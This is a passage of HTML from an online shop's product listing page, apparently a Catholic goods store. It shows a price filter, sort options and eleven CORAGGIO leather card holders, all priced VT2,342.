                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-original-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO Original Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22167/85630/2__97200.1618319717.jpg?c=2" alt="CORAGGIO Original Leather Card Holder" title="CORAGGIO Original Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22167">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-original-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22167">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22167">
                            <input type="checkbox" class="compare-input" name="products[]" value="22167" id="compare-22167" data-compare-id="22167"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Original Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-original-leather-card-holder/"
                    
                >
                    CORAGGIO Original Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-cedar-of-lebanon-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO Cedar of Lebanon Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22289/87348/Stone__41955.1625685314.jpg?c=2" alt="CORAGGIO Cedar of Lebanon Leather Card Holder" title="CORAGGIO Cedar of Lebanon Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22289">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-cedar-of-lebanon-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22289">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22289">
                            <input type="checkbox" class="compare-input" name="products[]" value="22289" id="compare-22289" data-compare-id="22289"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Cedar of Lebanon Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-cedar-of-lebanon-leather-card-holder/"
                    
                >
                    CORAGGIO Cedar of Lebanon Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-pelican-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO Pelican Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22173/85695/1__46741.1618425104.jpg?c=2" alt="CORAGGIO Pelican Leather Card Holder" title="CORAGGIO Pelican Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22173">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-pelican-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22173">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22173">
                            <input type="checkbox" class="compare-input" name="products[]" value="22173" id="compare-22173" data-compare-id="22173"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Pelican Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-pelican-leather-card-holder/"
                    
                >
                    CORAGGIO Pelican Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-axe-stump-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO Axe &amp; Stump Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22197/85833/1__13053.1620069923.jpg?c=2" alt="CORAGGIO Axe &amp; Stump Leather Card Holder" title="CORAGGIO Axe &amp; Stump Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22197">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-axe-stump-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22197">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22197">
                            <input type="checkbox" class="compare-input" name="products[]" value="22197" id="compare-22197" data-compare-id="22197"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Axe &amp; Stump Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-axe-stump-leather-card-holder/"
                    
                >
                    CORAGGIO Axe &amp; Stump Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-donkey-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO Donkey Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22174/85708/2__79174.1618426008.jpg?c=2" alt="CORAGGIO Donkey Leather Card Holder" title="CORAGGIO Donkey Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22174">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-donkey-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22174">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22174">
                            <input type="checkbox" class="compare-input" name="products[]" value="22174" id="compare-22174" data-compare-id="22174"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Donkey Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-donkey-leather-card-holder/"
                    
                >
                    CORAGGIO Donkey Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-deer-at-the-stream-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO Deer at the Stream Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24720/94753/stone__03184.1726077776.jpg?c=2" alt="CORAGGIO Deer at the Stream Leather Card Holder" title="CORAGGIO Deer at the Stream Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24720">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-deer-at-the-stream-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="24720">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-24720">
                            <input type="checkbox" class="compare-input" name="products[]" value="24720" id="compare-24720" data-compare-id="24720"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Deer at the Stream Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-deer-at-the-stream-leather-card-holder/"
                    
                >
                    CORAGGIO Deer at the Stream Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-st-george-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO St. George Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/23565/92031/stone__48922.1714592982.jpg?c=2" alt="CORAGGIO St. George Leather Card Holder" title="CORAGGIO St. George Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="23565">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-st-george-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="23565">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-23565">
                            <input type="checkbox" class="compare-input" name="products[]" value="23565" id="compare-23565" data-compare-id="23565"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO St. George Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-st-george-leather-card-holder/"
                    
                >
                    CORAGGIO St. George Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-st-michael-the-archangel-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO St. Michael the Archangel Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24718/94756/stone__17548.1726077874.jpg?c=2" alt="CORAGGIO St. Michael the Archangel Leather Card Holder" title="CORAGGIO St. Michael the Archangel Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24718">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-st-michael-the-archangel-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="24718">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-24718">
                            <input type="checkbox" class="compare-input" name="products[]" value="24718" id="compare-24718" data-compare-id="24718"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO St. Michael the Archangel Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-st-michael-the-archangel-leather-card-holder/"
                    
                >
                    CORAGGIO St. Michael the Archangel Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-star-of-the-sea-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO Star of the Sea Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/23566/92039/stone__49719.1714593164.jpg?c=2" alt="CORAGGIO Star of the Sea Leather Card Holder" title="CORAGGIO Star of the Sea Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="23566">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-star-of-the-sea-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="23566">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-23566">
                            <input type="checkbox" class="compare-input" name="products[]" value="23566" id="compare-23566" data-compare-id="23566"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Star of the Sea Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-star-of-the-sea-leather-card-holder/"
                    
                >
                    CORAGGIO Star of the Sea Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady Star of the Sea</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-mt-sinai-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO Mt. Sinai Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24719/94749/stone__00809.1726077570.jpg?c=2" alt="CORAGGIO Mt. Sinai Leather Card Holder" title="CORAGGIO Mt. Sinai Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24719">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-mt-sinai-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="24719">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-24719">
                            <input type="checkbox" class="compare-input" name="products[]" value="24719" id="compare-24719" data-compare-id="24719"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Mt. Sinai Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-mt-sinai-leather-card-holder/"
                    
                >
                    CORAGGIO Mt. Sinai Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-scallop-leather-card-holder/" 
           class="card-figure__link"
           aria-label="CORAGGIO Scallop Leather Card Holder, VT2,342

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/23564/92023/stone__63933.1714593034.jpg?c=2" alt="CORAGGIO Scallop Leather Card Holder" title="CORAGGIO Scallop Leather Card Holder">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="23564">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-scallop-leather-card-holder/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="23564">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-23564">
                            <input type="checkbox" class="compare-input" name="products[]" value="23564" id="compare-23564" data-compare-id="23564"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Scallop Leather Card Holder, VT2,342

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-scallop-leather-card-holder/"
                    
                >
                    CORAGGIO Scallop Leather Card Holder
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">VT2,342</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
